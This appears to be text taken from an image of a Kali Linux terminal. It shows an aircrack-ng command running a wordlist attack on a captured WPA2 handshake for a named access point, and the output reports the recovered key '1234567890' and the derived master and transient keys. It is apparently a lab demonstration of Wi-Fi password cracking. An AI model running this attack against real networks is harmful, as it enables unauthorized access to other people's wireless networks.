 (root💀kali)-[/home/kali]
# aircrack-ng -a2 -b 02:E0:59:2B:3D:93 -w pass.txt handshakee-02.cap
Aircrack-ng 1.6
[00:00:00] 376/555 keys tested (2685.50 k/s)
Time left: 0 seconds 67.75%
KEY FOUND! [ 1234567890 ]
Master Key : 9B 6B 2F 9B 87 5A 19 37 FB 5F 4E 3B BB 10 FC D3
01 BE 98 DB CB 6B 46 33 07 6F 86 4D 6F AA 5B 1A
Transient Key : BD 52 B4 8E 7A 45 1D CF 9D F3 89 81 DD E1 53 2B
AD 95 B6 D9 E2 35 A7 44 FB 5E 77 A9 78 FE 2B 17
EB 9B 7C 5D 9A 9B DB 4D EF 55 5C F4 45 D1 69 FC
0C 43 A6 12 CE E2 99 70 AA AE 2C BE AA EB 20 C2
EAPOL HMAC : D6 C0 AB EB FE 17 C9 D2 ED DA FE 1C A2 A7 E3 62